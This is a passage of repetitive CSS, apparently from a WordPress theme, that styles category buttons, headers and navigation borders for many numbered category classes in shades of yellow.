#site-navigation ul li.mt-cat-972{border-bottom-color:#ffd965}
.category-button.mt-cat-973 a{background:#ffd965}
.category-button.mt-cat-973 a:hover{background:#cda733}
.block-header.mt-cat-973{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-973{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-973{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-973{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-973{border-bottom-color:#ffd965}
.category-button.mt-cat-975 a{background:#ffd965}
.category-button.mt-cat-975 a:hover{background:#cda733}
.block-header.mt-cat-975{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-975{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-975{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-975{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-975{border-bottom-color:#ffd965}
.category-button.mt-cat-976 a{background:#ffd965}
.category-button.mt-cat-976 a:hover{background:#cda733}
.block-header.mt-cat-976{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-976{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-976{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-976{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-976{border-bottom-color:#ffd965}
.category-button.mt-cat-977 a{background:#ffd965}
.category-button.mt-cat-977 a:hover{background:#cda733}
.block-header.mt-cat-977{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-977{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-977{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-977{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-977{border-bottom-color:#ffd965}
.category-button.mt-cat-978 a{background:#ffd965}
.category-button.mt-cat-978 a:hover{background:#cda733}
.block-header.mt-cat-978{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-978{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-978{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-978{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-978{border-bottom-color:#ffd965}
.category-button.mt-cat-979 a{background:#ffd965}
.category-button.mt-cat-979 a:hover{background:#cda733}
.block-header.mt-cat-979{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-979{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-979{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-979{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-979{border-bottom-color:#ffd965}
.category-button.mt-cat-980 a{background:#ffd965}
.category-button.mt-cat-980 a:hover{background:#cda733}
.block-header.mt-cat-980{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-980{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-980{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-980{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-980{border-bottom-color:#ffd965}
.category-button.mt-cat-981 a{background:#ffd965}
.category-button.mt-cat-981 a:hover{background:#cda733}
.block-header.mt-cat-981{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-981{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-981{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-981{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-981{border-bottom-color:#ffd965}
.category-button.mt-cat-982 a{background:#ffd965}
.category-button.mt-cat-982 a:hover{background:#cda733}
.block-header.mt-cat-982{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-982{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-982{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-982{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-982{border-bottom-color:#ffd965}
.category-button.mt-cat-983 a{background:#ffd965}
.category-button.mt-cat-983 a:hover{background:#cda733}
.block-header.mt-cat-983{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-983{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-983{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-983{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-983{border-bottom-color:#ffd965}
.category-button.mt-cat-984 a{background:#ffd965}
.category-button.mt-cat-984 a:hover{background:#cda733}
.block-header.mt-cat-984{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-984{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-984{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-984{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-984{border-bottom-color:#ffd965}
.category-button.mt-cat-985 a{background:#ffd965}
.category-button.mt-cat-985 a:hover{background:#cda733}
.block-header.mt-cat-985{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-985{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-985{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-985{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-985{border-bottom-color:#ffd965}
.category-button.mt-cat-987 a{background:#ffd965}
.category-button.mt-cat-987 a:hover{background:#cda733}
.block-header.mt-cat-987{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-987{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-987{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-987{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-987{border-bottom-color:#ffd965}
.category-button.mt-cat-989 a{background:#ffd965}
.category-button.mt-cat-989 a:hover{background:#cda733}
.block-header.mt-cat-989{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-989{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-989{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-989{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-989{border-bottom-color:#ffd965}
.category-button.mt-cat-990 a{background:#ffd965}
.category-button.mt-cat-990 a:hover{background:#cda733}
.block-header.mt-cat-990{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-990{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-990{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-990{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-990{border-bottom-color:#ffd965}
.category-button.mt-cat-991 a{background:#ffd965}
.category-button.mt-cat-991 a:hover{background:#cda733}
.block-header.mt-cat-991{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-991{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-991{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-991{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-991{border-bottom-color:#ffd965}
.category-button.mt-cat-992 a{background:#ffd965}
.category-button.mt-cat-992 a:hover{background:#cda733}
.block-header.mt-cat-992{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-992{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-992{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-992{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-992{border-bottom-color:#ffd965}
.category-button.mt-cat-993 a{background:#ffd965}
.category-button.mt-cat-993 a:hover{background:#cda733}
.block-header.mt-cat-993{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-993{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-993{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-993{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-993{border-bottom-color:#ffd965}
.category-button.mt-cat-994 a{background:#ffd965}
.category-button.mt-cat-994 a:hover{background:#cda733}
.block-header.mt-cat-994{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-994{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-994{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-994{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-994{border-bottom-color:#ffd965}
.category-button.mt-cat-995 a{background:#ffd965}
.category-button.mt-cat-995 a:hover{background:#cda733}
.block-header.mt-cat-995{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-995{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-995{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-995{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-995{border-bottom-color:#ffd965}
.category-button.mt-cat-996 a{background:#ffd965}
.category-button.mt-cat-996 a:hover{background:#cda733}
.block-header.mt-cat-996{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-996{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-996{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-996{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-996{border-bottom-color:#ffd965}
.category-button.mt-cat-997 a{background:#ffd965}
.category-button.mt-cat-997 a:hover{background:#cda733}
.block-header.mt-cat-997{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-997{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-997{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-997{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-997{border-bottom-color:#ffd965}
.category-button.mt-cat-998 a{background:#ffd965}
.category-button.mt-cat-998 a:hover{background:#cda733}
.block-header.mt-cat-998{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-998{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-998{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-998{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-998{border-bottom-color:#ffd965}
.category-button.mt-cat-999 a{background:#ffd965}
.category-button.mt-cat-999 a:hover{background:#cda733}
.block-header.mt-cat-999{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-999{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-999{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-999{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-999{border-bottom-color:#ffd965}
.category-button.mt-cat-1000 a{background:#ffd965}
.category-button.mt-cat-1000 a:hover{background:#cda733}
.block-header.mt-cat-1000{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1000{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1000{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1000{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1000{border-bottom-color:#ffd965}
.category-button.mt-cat-1001 a{background:#ffd965}
.category-button.mt-cat-1001 a:hover{background:#cda733}
.block-header.mt-cat-1001{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1001{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1001{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1001{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1001{border-bottom-color:#ffd965}
.category-button.mt-cat-1002 a{background:#ffd965}
.category-button.mt-cat-1002 a:hover{background:#cda733}
.block-header.mt-cat-1002{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1002{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1002{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1002{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1002{border-bottom-color:#ffd965}
.category-button.mt-cat-1004 a{background:#ffd965}
.category-button.mt-cat-1004 a:hover{background:#cda733}
.block-header.mt-cat-1004{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1004{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1004{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1004{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1004{border-bottom-color:#ffd965}
.category-button.mt-cat-1006 a{background:#ffd965}
.category-button.mt-cat-1006 a:hover{background:#cda733}
.block-header.mt-cat-1006{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1006{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1006{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1006{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1006{border-bottom-color:#ffd965}
.category-button.mt-cat-1009 a{background:#ffd965}
.category-button.mt-cat-1009 a:hover{background:#cda733}
.block-header.mt-cat-1009{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1009{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1009{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1009{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1009{border-bottom-color:#ffd965}
.category-button.mt-cat-1011 a{background:#ffd965}
.category-button.mt-cat-1011 a:hover{background:#cda733}
.block-header.mt-cat-1011{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1011{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1011{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1011{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1011{border-bottom-color:#ffd965}
.category-button.mt-cat-1124 a{background:#ffd965}
.category-button.mt-cat-1124 a:hover{background:#cda733}
.block-header.mt-cat-1124{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1124{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1124{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1124{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1124{border-bottom-color:#ffd965}
.category-button.mt-cat-1016 a{background:#ffd965}
.category-button.mt-cat-1016 a:hover{background:#cda733}
.block-header.mt-cat-1016{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1016{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1016{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1016{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1016{border-bottom-color:#ffd965}
.category-button.mt-cat-1017 a{background:#ffd965}
.category-button.mt-cat-1017 a:hover{background:#cda733}
.block-header.mt-cat-1017{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1017{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1017{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1017{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1017{border-bottom-color:#ffd965}
.category-button.mt-cat-1020 a{background:#ffd965}
.category-button.mt-cat-1020 a:hover{background:#cda733}
.block-header.mt-cat-1020{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1020{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1020{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1020{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1020{border-bottom-color:#ffd965}
.category-button.mt-cat-1023 a{background:#ffd965}
.category-button.mt-cat-1023 a:hover{background:#cda733}
.block-header.mt-cat-1023{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1023{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1023{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1023{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1023{border-bottom-color:#ffd965}
.category-button.mt-cat-1024 a{background:#ffd965}
.category-button.mt-cat-1024 a:hover{background:#cda733}
.block-header.mt-cat-1024{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1024{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1024{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1024{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1024{border-bottom-color:#ffd965}
.category-button.mt-cat-1025 a{background:#ffd965}
.category-button.mt-cat-1025 a:hover{background:#cda733}
.block-header.mt-cat-1025{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1025{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1025{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1025{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1025{border-bottom-color:#ffd965}
.category-button.mt-cat-1026 a{background:#ffd965}
.category-button.mt-cat-1026 a:hover{background:#cda733}
.block-header.mt-cat-1026{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1026{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1026{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1026{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1026{border-bottom-color:#ffd965}
.category-button.mt-cat-1027 a{background:#ffd965}
.category-button.mt-cat-1027 a:hover{background:#cda733}
.block-header.mt-cat-1027{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1027{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1027{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1027{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1027{border-bottom-color:#ffd965}
.category-button.mt-cat-1028 a{background:#ffd965}
.category-button.mt-cat-1028 a:hover{background:#cda733}
.block-header.mt-cat-1028{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1028{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1028{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1028{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1028{border-bottom-color:#ffd965}
.category-button.mt-cat-1033 a{background:#ffd965}
.category-button.mt-cat-1033 a:hover{background:#cda733}
.block-header.mt-cat-1033{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1033{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1033{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1033{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1033{border-bottom-color:#ffd965}
.category-button.mt-cat-1035 a{background:#ffd965}
.category-button.mt-cat-1035 a:hover{background:#cda733}
.block-header.mt-cat-1035{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1035{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1035{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1035{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1035{border-bottom-color:#ffd965}
.category-button.mt-cat-1036 a{background:#ffd965}
.category-button.mt-cat-1036 a:hover{background:#cda733}
.block-header.mt-cat-1036{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1036{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1036{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1036{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1036{border-bottom-color:#ffd965}
.category-button.mt-cat-1037 a{background:#ffd965}
.category-button.mt-cat-1037 a:hover{background:#cda733}
.block-header.mt-cat-1037{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1037{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1037{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1037{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1037{border-bottom-color:#ffd965}
.category-button.mt-cat-1038 a{background:#ffd965}
.category-button.mt-cat-1038 a:hover{background:#cda733}
.block-header.mt-cat-1038{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1038{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1038{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1038{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1038{border-bottom-color:#ffd965}
.category-button.mt-cat-1039 a{background:#ffd965}
.category-button.mt-cat-1039 a:hover{background:#cda733}
.block-header.mt-cat-1039{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1039{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1039{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1039{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1039{border-bottom-color:#ffd965}
.category-button.mt-cat-1040 a{background:#ffd965}
.category-button.mt-cat-1040 a:hover{background:#cda733}
.block-header.mt-cat-1040{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1040{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1040{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1040{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1040{border-bottom-color:#ffd965}
.category-button.mt-cat-1041 a{background:#ffd965}
.category-button.mt-cat-1041 a:hover{background:#cda733}
.block-header.mt-cat-1041{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1041{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1041{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1041{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1041{border-bottom-color:#ffd965}
.category-button.mt-cat-1042 a{background:#ffd965}
.category-button.mt-cat-1042 a:hover{background:#cda733}
.block-header.mt-cat-1042{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1042{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1042{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1042{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1042{border-bottom-color:#ffd965}
.category-button.mt-cat-1043 a{background:#ffd965}
.category-button.mt-cat-1043 a:hover{background:#cda733}
.block-header.mt-cat-1043{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1043{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1043{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1043{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1043{border-bottom-color:#ffd965}
.category-button.mt-cat-1044 a{background:#ffd965}
.category-button.mt-cat-1044 a:hover{background:#cda733}
.block-header.mt-cat-1044{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1044{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1044{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1044{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1044{border-bottom-color:#ffd965}
.category-button.mt-cat-1047 a{background:#ffd965}
.category-button.mt-cat-1047 a:hover{background:#cda733}
.block-header.mt-cat-1047{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1047{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1047{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1047{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1047{border-bottom-color:#ffd965}
.category-button.mt-cat-1046 a{background:#ffd965}
.category-button.mt-cat-1046 a:hover{background:#cda733}
.block-header.mt-cat-1046{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1046{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1046{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1046{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1046{border-bottom-color:#ffd965}
.category-button.mt-cat-1050 a{background:#ffd965}
.category-button.mt-cat-1050 a:hover{background:#cda733}
.block-header.mt-cat-1050{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1050{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1050{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1050{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1050{border-bottom-color:#ffd965}
.category-button.mt-cat-1053 a{background:#ffd965}
.category-button.mt-cat-1053 a:hover{background:#cda733}
.block-header.mt-cat-1053{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1053{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1053{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1053{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1053{border-bottom-color:#ffd965}
.category-button.mt-cat-1054 a{background:#ffd965}
.category-button.mt-cat-1054 a:hover{background:#cda733}
.block-header.mt-cat-1054{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1054{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1054{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1054{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1054{border-bottom-color:#ffd965}
.category-button.mt-cat-1055 a{background:#ffd965}
.category-button.mt-cat-1055 a:hover{background:#cda733}
.block-header.mt-cat-1055{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1055{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1055{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1055{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1055{border-bottom-color:#ffd965}
.category-button.mt-cat-1056 a{background:#ffd965}
.category-button.mt-cat-1056 a:hover{background:#cda733}
.block-header.mt-cat-1056{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1056{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1056{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1056{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1056{border-bottom-color:#ffd965}
.category-button.mt-cat-1057 a{background:#ffd965}
.category-button.mt-cat-1057 a:hover{background:#cda733}
.block-header.mt-cat-1057{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1057{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1057{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1057{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1057{border-bottom-color:#ffd965}
.category-button.mt-cat-1058 a{background:#ffd965}
.category-button.mt-cat-1058 a:hover{background:#cda733}
.block-header.mt-cat-1058{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1058{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1058{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1058{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1058{border-bottom-color:#ffd965}
.category-button.mt-cat-1128 a{background:#ffd965}
.category-button.mt-cat-1128 a:hover{background:#cda733}
.block-header.mt-cat-1128{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1128{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1128{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1128{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1128{border-bottom-color:#ffd965}
.category-button.mt-cat-1060 a{background:#ffd965}
.category-button.mt-cat-1060 a:hover{background:#cda733}
.block-header.mt-cat-1060{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1060{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1060{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1060{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1060{border-bottom-color:#ffd965}
.category-button.mt-cat-1061 a{background:#ffd965}
.category-button.mt-cat-1061 a:hover{background:#cda733}
.block-header.mt-cat-1061{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1061{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1061{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1061{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1061{border-bottom-color:#ffd965}
.category-button.mt-cat-1062 a{background:#ffd965}
.category-button.mt-cat-1062 a:hover{background:#cda733}
.block-header.mt-cat-1062{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1062{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1062{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1062{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1062{border-bottom-color:#ffd965}
.category-button.mt-cat-1127 a{background:#ffd965}
.category-button.mt-cat-1127 a:hover{background:#cda733}
.block-header.mt-cat-1127{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1127{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1127{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1127{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1127{border-bottom-color:#ffd965}
.category-button.mt-cat-1064 a{background:#ffd965}
.category-button.mt-cat-1064 a:hover{background:#cda733}
.block-header.mt-cat-1064{border-left:2px solid #ffd965}
